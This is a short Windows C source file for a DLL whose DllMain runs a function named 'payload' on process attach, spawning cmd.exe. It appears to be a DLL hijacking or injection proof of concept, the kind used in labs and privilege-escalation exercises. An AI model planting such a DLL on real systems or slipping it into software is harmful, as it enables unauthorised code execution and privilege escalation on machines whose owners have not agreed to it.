 #include <processthreadsapi.h>
#include <memoryapi.h>

void payload()
{
    STARTUPINFO si;
    PROCESS_INFORMATION pi;

    char cmd[] = "cmd.exe";

    ZeroMemory(&si, sizeof(si));
    si.cb = sizeof(si);
    ZeroMemory(&pi, sizeof(pi));

    CreateProcess(NULL, cmd, NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi);
}

BOOL APIENTRY DllMain (HMODULE hModule, DWORD  ul_reason_for_call, LPVOID lpReserved)
{
    switch (ul_reason_for_call)
    {
        case DLL_PROCESS_ATTACH:
            payload();
            break;
        case DLL_THREAD_ATTACH:
            break;
        case DLL_THREAD_DETACH:
            break;
        case DLL_PROCESS_DETACH:
            break;
    }
    return TRUE;
}